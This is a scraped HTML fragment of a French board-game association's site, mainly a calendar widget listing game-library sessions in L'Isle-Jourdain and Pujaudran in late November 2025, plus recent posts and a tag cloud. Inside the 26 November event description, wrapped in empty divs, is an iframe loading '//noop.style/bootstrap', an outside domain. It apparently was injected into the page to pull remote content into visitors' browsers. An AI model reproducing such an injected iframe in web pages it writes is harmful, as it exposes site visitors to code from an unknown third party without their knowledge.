7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_22_8831-mini-details-8831' class='details no-image' aria-labelledby='mc_8831-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-22T00:00:00+01:00'>22 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8831'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events dimanche dim future-day weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>23</span><span class='screen-reader-text'>23 novembre 2025</span></span></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>24</span><span class='screen-reader-text'>24 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>25</span><span class='screen-reader-text'>25 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-26' class='mc-events mercredi mer future-day   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>26</span><span class='screen-reader-text mc-day-date'>26 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-26' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-26' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_26_8802-mini-8802' class='mc-mc_mini_8802 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8802-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8802" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8802'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_26_8802-mini-details-8802' class='details no-image' aria-labelledby='mc_8802-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-26T00:00:00+01:00'>26 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8802'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events jeudi jeu future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>27</span><span class='screen-reader-text'>27 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-28' class='mc-events vendredi ven future-day   has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>28</span><span class='screen-reader-text mc-day-date'>28 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(3 évènements)</span></span></button></div><div id='date-2025-11-28' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-28' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_28_8809-mini-8809' class='mc-mc_mini_8809 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8809-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8809" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8809'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_28_8809-mini-details-8809' class='details no-image' aria-labelledby='mc_8809-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-28T00:00:00+01:00'>28 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8809'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_28_8816-mini-8816' class='mc-mc_mini_8816 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8816-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8816" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8816'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_28_8816-mini-details-8816' class='details no-image' aria-labelledby='mc_8816-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-28T00:00:00+01:00'>28 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8816'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_28_8821-mini-8821' class='mc-mc_mini_8821 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-967 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8821-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8821" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8821'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>à partir de 20h30: Soirée Jeux Ados et Adultes</div></h3>
</header><div id='mc_mini_28_8821-mini-details-8821' class='details no-image' aria-labelledby='mc_8821-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>à partir de 20h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-28T00:00:00+01:00'>28 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Réservé aux ados et adultes, à partir de 12 ans.</p>
<div></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: à partir de 20h30: Soirée Jeux Ados et Adultes' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8821'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-29' class='mc-events samedi sam future-day weekend  has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>29</span><span class='screen-reader-text mc-day-date'>29 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-29' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-29' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_29_8827-mini-8827' class='mc-mc_mini_8827 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-968 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8827-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8827" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8827'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>14h-18h: Jeux pour tous</div></h3>
</header><div id='mc_mini_29_8827-mini-details-8827' class='details no-image' aria-labelledby='mc_8827-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>14h-18h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-29T00:00:00+01:00'>29 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 14h-18h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8827'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_29_8832-mini-8832' class='mc-mc_mini_8832 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8832-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8832" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8832'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_29_8832-mini-details-8832' class='details no-image' aria-labelledby='mc_8832-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-29T00:00:00+01:00'>29 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8832'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events dimanche dim future-day weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>30</span><span class='screen-reader-text'>30 novembre 2025</span></span></div>
</td>
</tr>
<!-- End Event Row -->

</tbody>
</table></div><!-- .mc-content -->
</div><!-- Close Main My Calendar Wrapper --></section>      </div>
      <div class="footer-box tg-one-fourth tg-column-even">
         
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h5 class="widget-title">Articles récents</h5>
		<ul>
											<li>
					<a href="https://www.assolenjeux.fr/2024/12/11/selection-pour-noel-des-ludopathes-de-la-toile/">Sélection pour Noël des ludopathes de la Toile</a>
											<span class="post-date">11 décembre 2024</span>
									</li>
											<li>
					<a href="https://www.assolenjeux.fr/2024/03/26/not-alone-mais-presque/">Not Alone, mais presque</a>
											<span class="post-date">26 mars 2024</span>
									</li>
											<li>
					<a href="https://www.assolenjeux.fr/2024/03/26/marrakech-xxl/">Marrakech XXL</a>
											<span class="post-date">26 mars 2024</span>
									</li>
											<li>
					<a href="https://www.assolenjeux.fr/2024/03/26/fugue-de-bac-en-sciences-mineures/">Fugue de Bac en Sciences Mineures</a>
											<span class="post-date">26 mars 2024</span>
									</li>
											<li>
					<a href="https://www.assolenjeux.fr/2024/03/26/panique-dans-la-bibliotheque/">Panique dans la bibliothèque</a>
											<span class="post-date">26 mars 2024</span>
									</li>
					</ul>

		</section>      </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
         <section id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">Mots-Clés</h5><div class="tagcloud"><a href="https://www.assolenjeux.fr/tag/hard-gamer/" class="tag-cloud-link tag-link-27 tag-link-position-1" style="font-size: 11.612903225806pt;" aria-label="&quot;Hard gamer&quot; (4 éléments)">&quot;Hard gamer&quot;</a>
<a href="https://www.assolenjeux.fr/tag/2-joueurs/" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 15.045161290323pt;" aria-label="2 joueurs (11 éléments)">2 joueurs</a>
<a href="https://www.assolenjeux.fr/tag/ambiance/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 19.561290322581pt;" aria-label="Ambiance (37 éléments)">Ambiance</a>
<a href="https://www.assolenjeux.fr/tag/cartes/" class="tag-cloud-link tag-link-37 tag-link-position-4" style="font-size: 18.387096774194pt;" aria-label="Cartes (27 éléments)">Cartes</a>
<a href="https://www.assolenjeux.fr/tag/cooperatifs/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 16.851612903226pt;" aria-label="Coopératif (18 éléments)">Coopératif</a>
<a href="https://www.assolenjeux.fr/tag/enfants/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 18.387096774194pt;" aria-label="Enfants (27 éléments)">Enfants</a>
<a href="https://www.assolenjeux.fr/tag/enfants-selection-tout-petits/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 8pt;" aria-label="Enfants Sélection Tout-petits (1 élément)">Enfants Sélection Tout-petits</a>
<a href="https://www.assolenjeux.fr/tag/familial/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 22pt;" aria-label="Familial (69 éléments)">Familial</a>
<a href="https://www.assolenjeux.fr/tag/festival/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 14.322580645161pt;" aria-label="festival (9 éléments)">festival</a>
<a href="https://www.assolenjeux.fr/tag/groupe-nombreux/" class="tag-cloud-link tag-link-47 tag-link-position-10" style="font-size: 16.670967741935pt;" aria-label="Groupe nombreux (17 éléments)">Groupe nombreux</a>
<a href="https://www.assolenjeux.fr/tag/imagination/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 12.335483870968pt;" aria-label="Imagination (5 éléments)">Imagination</a>
<a href="https://www.assolenjeux.fr/tag/jeu-de-des/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 9.6258064516129pt;" aria-label="Jeu de dés (2 éléments)">Jeu de dés</a>
<a href="https://www.assolenjeux.fr/tag/jeu-de-lettres/" class="tag-cloud-link tag-link-35 tag-link-position-13" style="font-size: 8pt;" aria-label="Jeu de lettres (1 élément)">Jeu de lettres</a>
<a href="https://www.assolenjeux.fr/tag/jeux-de-roles/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 16.129032258065pt;" aria-label="Jeux de Rôles (15 éléments)">Jeux de Rôles</a>
<a href="https://www.assolenjeux.fr/tag/jeu-a-deux/" class="tag-cloud-link tag-link-71 tag-link-position-15" style="font-size: 8pt;" aria-label="Jeu à Deux (1 élément)">Jeu à Deux</a>
<a href="https://www.assolenjeux.fr/tag/lactu-jdr/" class="tag-cloud-link tag-link-61 tag-link-position-16" style="font-size: 10.709677419355pt;" aria-label="L&#039;actu JdR (3 éléments)">L&#039;actu JdR</a>
<a href="https://www.assolenjeux.fr/tag/lislenjeux/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 14.683870967742pt;" aria-label="LISLENJEUX (10 éléments)">LISLENJEUX</a>
<a href="https://www.assolenjeux.fr/tag/4-joueurs/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 17.393548387097pt;" aria-label="max 4 joueurs (21 éléments)">max 4 joueurs</a>
<a href="https://www.assolenjeux.fr/tag/nouveaute/" class="tag-cloud-link tag-link-51 tag-link-position-19" style="font-size: 17.393548387097pt;" aria-label="Nouveauté (21 éléments)">Nouveauté</a>
<a href="https://www.assolenjeux.fr/tag/noel/" class="tag-cloud-link tag-link-68 tag-link-position-20" style="font-size: 13.870967741935pt;" aria-label="Noël (8 éléments)">Noël</a>
<a href="https://www.assolenjeux.fr/tag/pnp/" class="tag-cloud-link tag-link-63 tag-link-position-21" style="font-size: 8pt;" aria-label="PnP (1 élément)">PnP</a>
<a href="https://www.assolenjeux.fr/tag/solitaire/" class="tag-cloud-link tag-link-57 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Solitaire (4 éléments)">Solitaire</a>
<a href="https://www.assolenjeux.fr/tag/solo/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 12.335483870968pt;" aria-label="Solo (5 éléments)">Solo</a>
<a href="https://www.assolenjeux.fr/tag/strategie/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 16.4pt;" aria-label="Stratégie (16 éléments)">Stratégie</a>
<a href="https://www.assolenjeux.fr/tag/selection/" class="tag-cloud-link tag-link-55 tag-link-position-25" style="font-size: 19.01935483871pt;" aria-label="Sélection (32 éléments)">Sélection</a>
<a href="https://www.assolenjeux.fr/tag/selection-tout-petits/" class="tag-cloud-link tag-link-69 tag-link-position-26" style="font-size: 8pt;" aria-label="Sélection Tout-petits (1 élément)">Sélection Tout-petits</a>
<a href="https://www.assolenjeux.fr/tag/tournoi/" class="tag-cloud-link tag-link-58 tag-link-position-27" style="font-size: 8pt;" aria-label="tournoi (1 élément)">tournoi</a>
